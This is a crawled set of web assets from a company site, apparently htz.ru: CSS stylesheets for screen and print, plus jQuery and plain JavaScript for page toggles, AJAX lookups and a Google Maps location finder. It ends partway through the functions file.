#winners a { padding: 0 0 0 20px; background: transparent url(/img/presentation/winners_icon_hover.gif) no-repeat 0 0; }
#winners a:link, #winners a:visited { padding: 0 0 0 20px; background: transparent url(/img/presentation/winners_icon.gif) no-repeat 0 0; }
#winners a:hover, #winners a:focus { background: transparent url(/img/presentation/winners_icon_hover.gif) no-repeat 0 0; }

/*-------------------------------------------	
	The Music
-------------------------------------------*/
.music #primary dl { font-size: 1.4em; line-height: 1.5;}

.music #primary form dl { font-size: inherit; }
	.music #primary dt a { font-weight: bold; }
	.music #primary dt, .music #primary dd { margin-bottom: 0.8em; }
	.music #primary .comment dl * { margin-bottom: 0; }

#media { margin-bottom: 1.5em; width: 426px; text-align: center; border-bottom: 1px dashed #ccc; padding-bottom: 2em; }


/*-------------------------------------------	
	Links
-------------------------------------------*/
.links #primary .listing { border-top: 1px dashed #ccc; padding-top: 1.5em; float: left; }


/*-------------------------------------------	
	Newsletter & Feeds
-------------------------------------------*/
#newsletter dt { display: none; }
	#newsletter dd { float: left; margin-right: 15px; }
		#newsletter dd input { width: 318px; }
		#newsletter dd#submit input { width: auto; border: none; }
h3#feeds { clear: left; padding-top: 2em; }


/*-------------------------------------------	
	Glossary
-------------------------------------------*/
.glossary dl.definitions dt { font-weight: bold; margin: 1em 0 0.45em; border-top: 1px dashed #ccc; padding-top: 1em; }
.glossary dl.definitions dd { font-style: italic; color: #666; margin-bottom: 0.45em; }
	.glossary dl.definitions dd.pronunciation { font-style: normal; color: #600; }


/*-------------------------------------------	
	Wide Sidebar
-------------------------------------------*/
body.widesidebar #content { background: #fff url(/img/presentation/widesidebar_bg.gif) repeat-y 0 0; }
body.widesidebar #primary { width: 350px; }
.widesidebar #primary ul.listing li { width: 350px; }
body.widesidebar #secondary { width: 198px; padding: 15px; margin: 0 0 0 380px; }


/*-------------------------------------------	
	Titles
-------------------------------------------*/
.landing h2 { text-indent: -9999px; background-color: transparent; background-repeat: no-repeat; background-position: 0 0; }
.about .landing h2 { background-image: url(/img/presentation/aboutus_headline.gif); height: 31px; }
html[lang="ga"] .about .landing h2 { background-image: url(/img/presentation/aboutus_headline_ga.gif); height: 37px; }
.blog .landing h2 { background-image: url(/img/presentation/blog_headline.gif); height: 39px; }
html[lang="ga"] .blog .landing h2 { background-image: url(/img/presentation/blog_headline_ga.gif); height: 39px; }
.locations .landing h2 { background-image: url(/img/presentation/locations_headline.gif); height: 36px; }
html[lang="ga"] .locations .landing h2 { background-image: url(/img/presentation/locations_headline_ga.gif); height: 29px; }
.events .landing h2 { background-image: url(/img/presentation/events_headline.gif); height: 29px; }
html[lang="ga"] .events .landing h2 { background-image: url(/img/presentation/events_headline_ga.gif); height: 30px; }


.education .landing h2 { background-image: url(/img/presentation/education_headline.gif); height: 29px; }
html[lang="ga"] .education .landing h2 { background-image: url(/img/presentation/education_headline_ga.gif); height: 30px; }
.music .landing h2 { background-image: url(/img/presentation/themusic_headline.gif); height: 32px; }
html[lang="ga"] .music .landing h2 { background-image: url(/img/presentation/themusic_headline_ga.gif); height: 37px; }
.press_room .landing h2 { background-image: url(/img/presentation/pressroom_headline.gif); height: 39px; }
html[lang="ga"] .press_room .landing h2 { background-image: url(/img/presentation/pressroom_headline_ga.gif); height: 38px; }
.shop .landing h2 { background-image: url(/img/presentation/shop_headline.gif); height: 39px; }
html[lang="ga"] .shop .landing h2 { background-image: url(/img/presentation/shop_headline_ga.gif); height: 39px; }
.links .landing h2 { background-image: url(/img/presentation/links_headline.gif); height: 36px; }
html[lang="ga"] .links .landing h2 { background-image: url(/img/presentation/links_headline_ga.gif); height: 38px; }


/*-------------------------------------------	
	Lightbox JS Styles
-------------------------------------------*/
#lightbox{
	background-color:#eee;
	padding: 10px;
	border-bottom: 2px solid #666;
	border-right: 2px solid #666;
	}
#lightboxDetails{
	font-size: 0.8em;
	padding-top: 0.4em;
	}	
#lightboxCaption{ float: left; }
#keyboardMsg{ float: right; }
#closeButton{ top: 5px; right: 5px; }

#lightbox img{ border: none; clear: both;} 
#overlay img{ border: none; }

#overlay{ background-image: url(/img/presentation/overlay.png); }

* html #overlay{
	background-color: #333;
	back\ground-color: transparent;
	background-image: url(blank.gif);
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/presentation/overlay.png',sizingMethod='scale');
	}
	
/*-------------------------------------------	
	Cascade Override
-------------------------------------------*/	
.home #primary img { margin: 0; padding: 0; float: none; border: none; }
.home #primary #welcome img { border-bottom: 5px solid #b7c699; }
.home #primary #landings a img { border: 3px solid #b7c699; }
.home #primary #landings a:hover img { border: 3px solid #600; }
#primary h3 a.glossary { border-bottom: 1px solid #369 !important; }
#primary h3 a, #primary h3 a.glossary:hover, #primary h3 a.glossary:focus { color: #600 !important; border-bottom: 1px solid #600 !important; }


div.value_sendmail {border-right: 1px solid #d2b48c; border-left: 1px solid #d2b48c; border-bottom: 2px solid #d2b48c; border-top: 2px solid #d2b48c; background: #FDF5E6; padding: 10px 0px 10px 10px; margin: 0 0 1em 0;}
div.value_sendmail input {color:#000; height: 1.8em; border-top: 1px solid #484848; border-left: 1px solid #484848; width:95%; font-size:1.1em;}
div.value_sendmail input.phone {width:95%;}
div.value_sendmail input.post {padding: 0 5px; width: auto; height: 2.5em; border-top: 2px solid #fcfcfc; border-left: 2px solid #fcfcfc; border-right: 2px solid #484848; border-bottom: 2px solid #484848;}


div.value_sendmail_stone {width: 390px; border-right: 1px solid #d2b48c; border-left: 1px solid #d2b48c; border-bottom: 2px solid #d2b48c; border-top: 2px solid #d2b48c; background: #FDF5E6; padding: 10px 0px 10px 10px; margin: 0 0 1em 0;}
div.value_sendmail_stone input {color:#000; height: 1.8em; border-top: 1px solid #484848; border-left: 1px solid #484848; width:95%; font-size:1.1em;}
div.value_sendmail_stone input.phone {width:95%;}
div.value_sendmail_stone input._post {padding: 0 5px; width: auto; height: 2.5em; border-top: 2px solid #fcfcfc; border-left: 2px solid #fcfcfc; border-right: 2px solid #484848; border-bottom: 2px solid #484848;}
div.value_sendmail_stone .fake {display: none;}

.value {
	background: #fff;
	font-size: 1.1em;
	margin: 0 0 1em 0;
}

.value span {
	font-size: 1em;
	color: Red;
	font-style: italic;
}

#tcalendar {
	padding: 0;
	margin: 0;
	color: #5a5a5a;
}

#tcalendar a {
	color: #ff6600;
    text-decoration: none;
    display: inline-block;
    border-bottom: 1px dashed #ff6600;

}

#tcalendar a:hover {
	color: #3366cc;
	text-decoration: none;
    display: inline-block;
    border-bottom: 1px dashed #3366cc;
}


#tcalendar h3 {
	font-size: 1.0em;
	font-weight: normal;
}
#tcalendar p {
	font-size: 0.9em;
	color: #990000;
	font-weight: bolder;
	text-transform: uppercase;
}

#tcalendar strong {
	color: #000;
}


#tehnosale {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnosale h2 {
    font-family: Tahoma, "Times New Roman", Times, serif, Arial;
    color: #b74c3d;
	font-size: 3.0em;
}

#tehnosale p {
	  font-size: 1.5em;
      font-family: "Times New Roman", Times, serif, Arial;
	  color: #000;
}

#tehnosale dl {
      font-family: "Times New Roman", Times, serif, Arial;
}

#tehnosale dt {
      font-family: "Times New Roman", Arial;
	  font-size: 1.8em;
	  font-weight: bolder;
	  background-color: #b74c3d;
	  color: #fdfdfd;
	  padding: 0 2px 0 10px;
}

#tehnosale dd {
	  font-size: 1.2em;
	  padding: 5px;
}

#tehnosale {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnosale h2 {
    font-family: Tahoma, "Times New Roman", Times, serif, Arial;
    color: #b74c3d;
	font-size: 3.0em;
}




#tehnobody {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnobody p {
	  font-size: 1.5em;
      font-family: "Times New Roman", Times, serif, Arial;
	  color: #000;
	  margin: 0 0 1em 0;
	  padding: 0;
}

#tehnobody span {
	  	  color: #363636;
}

#tehnobody h2 {
	  font-size: 2.6em;
	  color: #b74c3d;
	  margin: 0 0 0.5em 0;
	  font-weight: bolder;
}

#tehnobody h1 {
	  font-size: 2.6em;
	  color: #b74c3d;
	  margin: 1em 0 0.5em 0;
	  font-weight: bolder;
}

#tehnobody h3 {
	  font-size: 1.2em;
	  color: #b74c3d;
	  margin: 0;
	  text-transform: uppercase;
}

#tehnobody h4 {
	  font-size: 3.6em;
	  color: #b74c3d;
	  font-style: italic;
	  margin: 0;
	  padding: 0;
	  font-family: Tahoma, "Times New Roman", Times, serif, Arial;
}

#tehnobody div.price
{
	  font-size: 1.6em;
	  font-style: italic;
	  color: #5a5a5a;
	  margin: 0 0 1em 0;
	  padding: 0;
	  font-family: Tahoma, "Times New Roman", Times, serif, Arial;
}

#tehnobody h5 {
	  font-size: 1.2em;
	  color: #b74c3d;
	  text-transform: uppercase;
}


#secondarystone ul { list-style: none; font-size: 1.2em; line-height: 150%; }
#secondarystone ul li { padding: 0 0 0 5px; background: none; } 
#secondarystone #photos li { padding-left: 0; background: none; }

table.store_store {
 width: 100%;
}


table.store_store th {
 text-align: left; 
 padding: 5px 0 5px 5px; 
 border-top: 1px solid #000; 
 border-bottom: 1px solid #ccc; 
 background-color: #e5e5e5;
}

table.store_store th a{
    color: #339900;
}

table.store_store tr td {
 padding: 5px 0 5px 5px; 
 background-color: white; 
 border-bottom: 1px solid #ccc;
 font-size: 0.95em;
}
table.store_store tr td span {
   background-color: #ffff00;
}

table.store_store tr td.color {
  background-color: #ff99cc;
}

table.store_store tr td.rub {
  color: #ff0000;
}

table.store_store tr td.usd {
  color: #006400;
}

table.store_store tr td a:link {
  color: #3366cc;
  text-decoration: uppercase;
  font-weight: bolder;
}

table.store_store tr td a:visited {
  color: #9932cc;
  text-decoration: uppercase;
  font-weight: bolder;
}
table.store_store tr td a:hover {
  color: #ff6600;
}

table.store_store tr td a:active {
   color: #336600;
}

div.fi_store {
  margin: 1em 0 0 0;
  border-top: 5px solid #ff6600; 
}

div.fi_store dl {
  margin: 1em 0 0 0;
}

div.fi_store dl dd span {
  color: #ff0000;
}

div.fi_store dl dt {
  text-transform: uppercase;
  font-weight: bolder;
  font-style: normal;
  color: #000;
  font-size: 1.1em;
}

div.fi_store dl dd a:link {
        color: #336699;
		font-size: 1.2em;
}

div.fi_store dl dd a:visited {
        color: #800080;
		font-size: 1.2em;
}

div.fi_store dl dd a:hover {
        color: #ff0000;
		font-size: 1.2em;
}

div.fi_store dl dd a:active {
        color: #00cc00;
		font-size: 1.2em;
}

div.head_tbl{
margin: 0 0 0.5em 0; 
color:#383838;
}

div.head_tbl span{
color:#ff0000;
}

div.head_tbl div{
color:#ff4500;
font-weight: bolder;
text-transform: uppercase;
font-size: 1.1em;
}

div.detalpay{
 float: leftt;
}

div.detalpay p{
 font-family: "Times New Roman", Times, serif;
}

div.detalpay p strong.u{
 color:#006400;
}

div.detalpay p strong.e{
 color:#4682b4;
}

table.altImg {
 border-top: 1px solid #B2B2B2;
}

table.altImg th span {
 font-weight: bolder;
 text-transform: uppercase;
 color: #b74c3d;
}



.works
{
/* Компенсируем отступы между float-блоками, чтобы они занимали все доступное пространство */
margin: -1em 0em 0em 0em;

/* Выравнивание по центру */
text-align: left;
}

.work
{
/* Убираем подчеркивание у элемента ins,
который был использован для совместимости со старыми версиями Internet Explorer */
text-decoration: none;

/* Следующее правило для Firefox 2 */
display: -moz-inline-box;

/* а это для остальных */
display: inline-block;

vertical-align: top;

/* Убираем выравнивание по центру */
text-align: left;

/* Отступы между блоками */
margin: 1em 0.5em 0em 0em;
}

.work .r
{
/* Если есть необходимость, то свойства padding, border, background и position со значением relative
лучше задавать у этого элемента -- это несколько расширит количество поддерживаемых версий браузеров */

/* Задаем минимальную ширину по тексту */
width: 6em;

/* Минимальная ширина в пикселях будет автоматически рассчитываться по ширине картинки */
float: left;
}

span.line_bottom{
 margin: 0;
 font-size: 0.9em;
}

div.formsendmail {margin: 0 0 1em 0; background: #f5deb3; border-width: 2px; border: solid #deb887;}

fieldset#_spare {width: 85%; padding: 5px 0 10px 5px; margin: 0 0px 1em 10px; background: #f5deb3; border: 2px solid #deb887;}
fieldset#_spare legend {background: #f5deb3; color:#000000;text-transform: none; font-weight: normal;}
div.true_spare {font-weight: bold; padding: 5px 5px; margin: 0 0px 1em 10px; width: 84%; color:#008000; background-color: #f5deb3; border: 2px solid #deb887;}
div.err_spare {font-weight: bold; padding: 5px 5px; margin: 0 0px 1em 10px; width: 84%; color:#ff0000; background-color: #f5deb3; border: 2px solid #deb887;}


div.fileinputs {
 	position: relative;
		float: left;
}

div.fakefile {
	position: absolute;
	float: right;
	top: 0px;
	left: 0px;
	z-index: 1;
}

input.file {
	position: relative;
	text-align: right;
	-moz-opacity:0 ;
	filter:alpha(opacity: 0);
	opacity: 0;
	z-index: 2;
			float: right;
}

table.price_table {  }
table.price_table td span { font-size: 0.9em; }


.works_works
{
/* Компенсируем отступы между float-блоками, чтобы они занимали все доступное пространство */
margin: -1em 0em 0em 0em;

/* Выравнивание по центру */
text-align: left;
}

.work_works
{
/* Убираем подчеркивание у элемента ins,
который был использован для совместимости со старыми версиями Internet Explorer */
text-decoration: none;

/* Следующее правило для Firefox 2 */
display: -moz-inline-box;

/* а это для остальных */
display: inline-block;

vertical-align: top;

/* Убираем выравнивание по центру */
text-align: left;

/* Отступы между блоками */
margin: 1em 0.5em 0em 0em;
}

.work_works .r
{
/* Если есть необходимость, то свойства padding, border, background и position со значением relative
лучше задавать у этого элемента -- это несколько расширит количество поддерживаемых версий браузеров */

/* Задаем минимальную ширину по тексту */
width: 12em;

/* Минимальная ширина в пикселях будет автоматически рассчитываться по ширине картинки */
float: left;
}

div.formsendmail_table {width: 100%;}
div.formsendmail_table table {
border: 1px solid #2f4f4f;
border-top: 2px solid #2f4f4f;
border-bottom: 2px solid #2f4f4f;
}
div.formsendmail_table table td {background: #ced7d0;}
div.formsendmail_table table td label {margin: 0; font-size: 0.9em; color:#000;}
div.formsendmail_table table td input {
color: Black; background: #fffff0; width: 95%; padding: 0; margin: 0; height: 25px;
border: thin solid; border-color: Black Gray Gray Black;
border-top: 2px solid #000;
border-left: 2px solid #000;
}
table#sendmail_form input.sendfile {position: relative; width: 95%; font-weight: normal; height: 25px; background: #f9e6e3; font-size: 1.0em;}
input.fake {display: none; margin: 0; padding: 0;}
input.real {margin: 0; padding: 0;}


div.formsendmail_table table td input.code {width: 20%;}
div.formsendmail_table table td input.phone {width: 73%;}
div.formsendmail_table table td textarea {
color:#000;
background: #fffff0;
border: thin solid^; border-color: Black Gray Gray Black;
padding: 0; width: 95%; margin: 0;
border-top: 2px solid #000;
border-left: 2px solid #000;
}
div.formsendmail_table table td input.submit {
font-size: 0.9em; 
width: 55%; margin: 0;
border: thin solid; 
border-color: #d8d8d8 Black Black  #fcfcfc;
border-bottom: 2px solid #000;
margin: 0.8em 0 0 0;
background: #cbcbcb;
}

div.begun_banner_1 {background: #ffefd5; padding: 3px; border: 1px solid #d2b48c;}
div.begun_banner_1 dl dt {text-transform: uppercase; margin: 0 0 0.1em 0; font-weight: bolder;}
div.begun_banner_1 dl dt a {color:#003366;}
div.begun_banner_1 dl dd {}


div.in_teh_mtz{margin: 0 0 1em 0;padding:0 0 0 0;}
div.in_teh_mtz a{text-decoration: none; border-bottom: 1px solid #993333; color:#993333;}


.patterns{margin: -1em 0em 0em 0em;text-align: left;}
.pattern{text-decoration: none;display: -moz-inline-box;display: inline-block;vertical-align: top;text-align: left;margin: 2.0em 0.5em 0em 0em;}
.pattern .r{width: 21.5em;float: left;}
.pattern span.sptxt {text-transform: uppercase; display: block;}
.pattern span.sptxt a {color:#003399;}

span.listinglower{text-transform: lowercase;}


span.leftstr, span.rightstr {font-weight: bolder; font-size: 1.9em; float: left; width: 50%;}
span.rightstr {font-weight: bolder; text-align: right; }

--- FILE ---
content_type: text/css
request_url: https://htz.ru/css/print.css
body_size: 867
content:
/*-------------------------------------------	
	Hidden Elements
-------------------------------------------*/
#navigation, #skip, #utility, #languageswitch, #breadcrumbs, #search, #anchorlist, #copyright li, #secondary, .backtotop, #message a, #googlemapholder, #googlemap { display: none; }
#copyright li.first { display: block; }


/*-------------------------------------------	
	Rules for every page
-------------------------------------------*/
body { font-family: "Lucida Grande", Georgia, "Times New Roman", serif; width: 6.5in; margin: 0 0.25in; }
#header h1 { border-bottom: 1px solid #333; padding-bottom: 0.25in; text-align: center; margin-top: 0.5in; }
	#header h1 a, #header h1 a img { border: 0; }
#primary h2 { color: #369; font-size: 20pt; font-weight: normal; padding-bottom: 0.1in; border-bottom: 1px dashed #999; margin: 0 0 0.25in; }
#primary h3, #landings dt { margin: 0.35in 0 0.15in; font-size: 11pt; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 1pt; }
p, ul, dl { font-size: 9pt; color: #333; line-height: 150%; }
#primary ul li { list-style-image: url(/img/presentation/yellow_diamond_bullet.gif); }
#primary ul.listing { list-style: none; margin: 0; padding: 0; }
	#primary ul.listing li, #primary #landings li { list-style-image: none; border-top: 1px dashed #ccc; margin-bottom: 0.15in; padding-top: 0.15in; /*clear: left;*/ float: left; width: 6.5in; }
	#primary ul.listing li.first { border: none; padding-top: 0; }
	#primary ul.listing img, #primary #landings li { float: left; margin-right: 0.25in; }
.metadata dd.volume, .metadata dd.date { font-style: italic; color: #600; }
a { color: #369; }
a img { border: none; }
/*
#primary a:after { content: " ("attr(href)") "; }
#primary ul.listing a:after, #primary #landings a:after { content: normal; }
*/
#copyright, #site { clear: both; margin: 0; padding: 0; }
#copyright { border-top: 1px solid #333; padding-top: 0.15in; margin-top: 0.35in; }
#site li { display: inline; border-left: 1px solid #333; padding-left: 10pt; margin-right: 10pt; }
#site li.first { padding-left: 0; border: none; }


/*-------------------------------------------	
	Home
-------------------------------------------*/
.home #primary h2 { color: black; text-align: center; margin-bottom: 0; background-color: white; }
#welcome { width: 6.5in; text-align: center; background-color: #eee; border-bottom: 1px dashed #999; }
#welcome img { text-align: center; margin: 0 auto; padding-bottom: 0; display: block; border-left: 3px solid #ddd; border-right: 3px solid #ddd; }
#landings ul { margin: 0; padding: 0; list-style: none; }
#landings dt { margin-top: 0; }

--- FILE ---
content_type: application/javascript
request_url: https://htz.ru/js/main.js
body_size: 1041
content:
jQuery.noConflict();

(function($) {
	$(document).ready(function () {
		$(".img_container").children("img").each( function(){
				var url = $(this).css("background-image");
				var re = /(url\("?)([^"]+)("?\))/;
				var src = url.replace(re, "$2");
				var img = new Image();
				var el = $(this);
				img.onload = function(){
					var sHeight = this.height;

					el.css("height", sHeight);
				};
				img.src = src;
		});

		$(".thumb a").click( function () {
			var sUrl = $(this).attr("href");
			var el = $(this);

			var img = new Image();
			img.onload = function(){
				var sHeight = this.height;
				el.parents(".details").children(".img_container").children("img").animate({height : sHeight+"px"}, 500);
			};
			img.src = sUrl;
			$(this).parent().addClass("selected");
			$(this).parent().parent().siblings().children(".thumb").removeClass("selected");
			$(this).parents(".details").children(".img_container").children("img").css("background-image","url("+ sUrl +")");

		});
	
		$(".popup").click( function () {
			var sUrl = $(this).attr("href");
			oNewWindow = window.open(sUrl, '', 'width=700, height=700, resizable=1,toolbar=0, scrollbars=1, menubar=0,status=1');
			oNewWindow.focus();
		});

		$(".cut-teaser").click( function () {
			var currElementBody = $(this).next();
			if (currElementBody && currElementBody.css('display') == 'none') {
				 currElementBody.css('display', 'block');
			} else {
				currElementBody.css('display', 'none');
			}
			if($(this).hasClass('expandable')){
				$(this).toggleClass('expanded');
			} else {
				$(this).toggleClass('closed');
			}
		});
		
		$(".geo .pseudo-href").click( function () {
			var currElementBody = $(this).siblings(".map");
			var currElementBg = $(this).siblings(".mapbg");
			if (currElementBody && currElementBody.css('display') == 'none') {
				 currElementBody.css('display', 'block');
				 currElementBg.css('display', 'block');
			} else {
				currElementBody.css('display', 'none');
				 currElementBg.css('display', 'none');
			}
		});
		
		$(".geo .close").click( function () {
			var currElementBody = $(this).parents(".map");
			var currElementBg = currElementBody.siblings(".mapbg");
				currElementBody.css('display', 'none');
				currElementBg.css('display', 'none');
		});
		
		$(".pseudo-href.for-footnote").click( function () {
			var currElementBody = $(this).next();
			currElementBody.toggleClass('hidden');
		});

		$("#site-menu ul li div .pseudo-href").click(function () {
			if(!$(this).parents('li:first').hasClass("expanded")){
				$("#site-menu ul li").each(function () {
					$(this).removeClass("expanded");
				});
				$(this).parents('li:first').addClass("expanded");
				
			}
		});

		$("#Offices .name .pseudo-href").click(function () {
			var thisEl = $(this);
			var parent_dd = thisEl.parents("dd:first");
			var is_first = parent_dd.toggleClass("opened").hasClass("first");
			if(is_first){
				parent_dd.parent("dl").toggleClass("opened");
			}
			if(!$("#Offices > dl > dd").hasClass("opened")){
					$("#Offices").addClass("unselected");
			} else {
				$("#Offices").removeClass("unselected");
			}
		});
		
		// placeholder
		if(!navigator.userAgent.match(/Safari/)){
			$('input#search, input#search-field').each(function(){
				if($(this).val() == ''){
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('empty');
				}
			});	
			$('input#search, input#search-field').focus(function(){ 
				if($(this).val() == $(this).attr('placeholder')){
					$(this).val('');
					$(this).removeClass('empty');
				}
			});

			$('input#search, input#search-field').blur(function(){
				if($(this).val() == ''){
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('empty');
				}
			});
		}
		
		$(".search-results-switch").click(function () {
				$(this).addClass("hidden");
				$("#search-results").addClass("expanded");
				
		});
		

	});
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://htz.ru/js/functions.js
body_size: 5078
content:
//	=============================================
//	DOM Load Event
//	=============================================
//	Fires when the DOM is loaded not all the
//	images so it's faster, cleaner and a whole
//	lot more web2.0
//	---------------------------------------------
function addDOMLoadEvent(func) {
   if (!window.__load_events) {
      var init = function () {
          if (arguments.callee.done) return;
          arguments.callee.done = true;
          if (window.__load_timer) {
              clearInterval(window.__load_timer);
              window.__load_timer = null;
          }
          for (var i=0;i < window.__load_events.length;i++) {
              window.__load_events[i]();
          }
          window.__load_events = null;
      };
      if (document.addEventListener) {
          document.addEventListener("DOMContentLoaded", init, false);
      }
      if (/WebKit/i.test(navigator.userAgent)) {
          window.__load_timer = setInterval(function() {
              if (/loaded|complete/.test(document.readyState)) {
                  init();
              }
          }, 10);
      }
      window.onload = init;
      window.__load_events = [];
   }
   window.__load_events.push(func);
}

//	=============================================
//	GetElementsByClassName
//	=============================================
//	This function, um, gets elements by their
//	class names. Yeah.
//	Stolen from Scott Schiller
//	---------------------------------------------
function getElementsByClassName(className,oParent) {
  var doc = (oParent||document);
  var matches = [];
  var nodes = doc.all||doc.getElementsByTagName('*');
  for (var i=0; i<nodes.length; i++) {
    if (nodes[i].className == className || nodes[i].className.indexOf(className)+1 || nodes[i].className.indexOf(className+' ')+1 || nodes[i].className.indexOf(' '+className)+1) {
      matches[matches.length] = nodes[i];
    }
  }
  return matches; // kids, don't play with fire. ;)
}


//	=============================================
//	AJAX Calls
//	=============================================
//	WOOT AJAX
//	---------------------------------------------
function ajax( url, func )
{
	req = false;
	// branch for native XMLHttpRequest object
	if(window.XMLHttpRequest) {
		try {
			req = new XMLHttpRequest();
		} catch(e) {
			req = false;
		}
	// branch for IE/Windows ActiveX version
	} else if(window.ActiveXObject) {
		try {
			req = new ActiveXObject("Msxml2.XMLHTTP");
		} catch(e) {
			try {
				req = new ActiveXObject("Microsoft.XMLHTTP");
			} catch(e) {
				req = false;
			}
		}
	}
	if(req) {
		req.onreadystatechange = func;
		req.open("GET", url, true);
		req.send("");
	}
}

//	=============================================
//	Locations Init
//	=============================================
//	Web2.0erize the Locations page
//	---------------------------------------------
var spinner = document.createElement("img");
	spinner.src = "/img/presentation/spinner.gif";
	spinner.alt = "Loading...";
	spinner.id = "spinner";
var map = new Object();
function locationsInit()
{
	if(!document.getElementById) return;
	
	var form = document.getElementById('locationfinder');
	var dl = form.getElementsByTagName("DL").item(0);
	
	// -- Hide Submit
	var submit = form.getElementsByTagName("input").item(0);
	submit.parentNode.parentNode.removeChild(submit.parentNode);
	
	// -- Get Country Finder
	var select = form.getElementsByTagName("select").item(0);
	
	// -- Add some JS Hooks to the Country Finder Select
	ajax("/php/ajaxGetEntries.php?locations_parent=0", function(){
		if (req.readyState == 4) {
		if (req.status == 200) {
			var select = document.getElementById("findcountry");
			var entries = req.responseXML.firstChild.childNodes;
			
			for(var i=0; i<entries.length; i++)
			{
				var url_title = entries[i].getElementsByTagName("url_title").item(0).firstChild.nodeValue;
				for(var j=0; j<select.options.length; j++)
				{
					if(select.options[j].value == url_title)
					{
						var latsnlongs = new Array("latitude", "longitude", "zoom");
						for(var key in latsnlongs)
						{
							if(entries[i].getElementsByTagName(latsnlongs[key]).item(0).firstChild)
							{
								select.options[j][latsnlongs[key]] = entries[i].getElementsByTagName(latsnlongs[key]).item(0).firstChild.nodeValue;
							}
							else
							{
								select.options[j][latsnlongs[key]] = "";
							}
						}
					}
				}
			}
		}
		}
	});
	
	// -- Enable Country Finder
	select.onchange = function()
	{
		if(this.value == "") return false;
		
		attachSpinner(this);
		ajax("/php/ajaxGetEntries.php?locations_parent="+this.value, function()
		{
			if (req.readyState == 4) {
			if (req.status == 200) {
				removeSpinner();
				generateDetailLink('country');
				enable('findregion', req.responseXML);
			}
			}
		});
	}
	
	// -- Show Region Finder
	dl.appendChild(generateRegionFinderLabel());
	dl.appendChild(generateRegionFinder());
	
	// -- Show Branch Finder
	dl.appendChild(generateBranchFinderLabel());
	dl.appendChild(generateBranchFinder());
	
	// -- Start the Map
	if (GBrowserIsCompatible()) {
		document.getElementById("googlemapholder").style.display = "block";
		document.getElementById("googlemap").style.display = "block";
		
		map = new GMap2(document.getElementById("googlemap"));
		map.setCenter(new GLatLng(53.330873,-6.251221), 6);
		map.addControl(new GSmallMapControl());
		
		addAllLocations();
	}
}

//	=============================================
//	Generate Region Finder Select
//	=============================================
//	Function to return the dt and dd containing
//	the region finder select
//	---------------------------------------------
function generateRegionFinderLabel()
{
	var dt = document.createElement("dt");
	var label = document.createElement("label");
		label.setAttribute("for", "findregion");
		//label.appendChild(document.createTextNode(L('choose_a_region')));
		label.innerHTML = L('choose_a_region');
	dt.appendChild(label);
	
	return dt;
}
function generateRegionFinder()
{
	var dd = document.createElement("dd");
	var regionfinder = document.createElement("select");
		regionfinder.id = "findregion";
		regionfinder.name = "findregion";
		regionfinder.disabled = "disabled";
		regionfinder.onchange = function()
		{
			if(this.value == "") return false;
			
			attachSpinner(this);
			ajax("/php/ajaxGetEntries.php?locations_parent="+this.value, function()
			{
				if (req.readyState == 4) {
				if (req.status == 200) {
					removeSpinner();
					generateDetailLink('region');
					enable('findbranch', req.responseXML);
				}
				}
			});
		}
	var option = document.createElement("option");
		//option.appendChild(document.createTextNode(L('choose_a_region')));
		option.innerHTML = L('choose_a_region');
	regionfinder.appendChild(option);
	dd.appendChild(regionfinder);
	
	return dd;
}

//	=============================================
//	Generate Branch Finder Select
//	=============================================
//	Function to return the dt and dd containing
//	the branch finder select
//	---------------------------------------------
function generateBranchFinderLabel()
{
	var dt = document.createElement("dt");
	var label = document.createElement("label");
		label.setAttribute("for", "findbranch");
		//label.appendChild(document.createTextNode(L('choose_a_branch')));
		label.innerHTML = L('choose_a_branch');
	dt.appendChild(label);
	
	return dt;
}
function generateBranchFinder()
{
	var dd = document.createElement("dd");
	var branchfinder = document.createElement("select");
		branchfinder.id = "findbranch";
		branchfinder.name = "findbranch";
		branchfinder.disabled = "disabled";
		branchfinder.onchange = function()
		{
			generateDetailLink('branch');
		
		}
	var option = document.createElement("option");
		//option.appendChild(document.createTextNode(L('choose_a_branch')));
		option.innerHTML = L('choose_a_branch');
	branchfinder.appendChild(option);
	dd.appendChild(branchfinder);
	
	return dd;
}

//	=============================================
//	Toggle Spinner
//	=============================================
//	Used to control the ajax-y goodness of
//	spinning progress meters
//	---------------------------------------------
function attachSpinner(select)
{
	if(document.getElementById("spinner")) document.getElementById("spinner").parentNode.removeChild(document.getElementById("spinner"));
	select.parentNode.appendChild(spinner);
}
function removeSpinner()
{
	if(document.getElementById("spinner")) document.getElementById("spinner").parentNode.removeChild(document.getElementById("spinner"));
}

//	=============================================
//	Add Pushpins for All Locations to the Map
//	=============================================
//	Loops through the locations array, created in
//	another ee-js file and adds them as markers.
//	Also adds a reference to the marker into the
//	array for later 'triggering'
//	---------------------------------------------
function addAllLocations()
{
	for(var key in locations)
	{
		if(locations[key][8] != "" && locations[key][9] != "")
		{
			map.addOverlay(createMarker(locations, key));
		}
	}
}
function createMarker( locations, key )
{
	var point = new GLatLng(locations[key][8],locations[key][9]);
	var marker = new GMarker(point, generateIcon(locations[key][1]));
	GEvent.addListener(marker, "click", function() {
		var string = "<div id=\"locationsinfo\" class=\"vcard\"><h3 class=\"org\"><a href=\"/locations/detail/"+key+"/\" title=\"Visit the " + locations[key][0] + " page\">" + locations[key][0] + "</a></h3>";
		if(locations[key][2] != "") string += "<span class=\"n\">" + locations[key][2] + "</span>";
		if(locations[key][3] != "") string += "<span class=\"tel\">" + locations[key][3] + "</span>";
		if(locations[key][4] != "" || locations[key][5] != "" || locations[key][6] != "" || locations[key][7] != "") string += "<div class=\"adr\">";
		if(locations[key][4] != "") string += "<span class=\"street-address\">" + locations[key][4] + "</span>";
		if(locations[key][5] != "") string += "<span>" + locations[key][5] + "</span>";
		if(locations[key][6] != "") string += "<span class=\"locality\">" + locations[key][6] + "</span>";
		if(locations[key][7] != "") string += "<span class=\"region\">" + locations[key][7] + "</span>";
		if(locations[key][4] != "" || locations[key][5] != "" || locations[key][6] != "" || locations[key][7] != "") string += "</div>";
		
		string += "</div>";
		marker.openInfoWindowHtml(string);
	});
	locations[key]['marker'] = marker;
	
	return marker;
}

//	=============================================
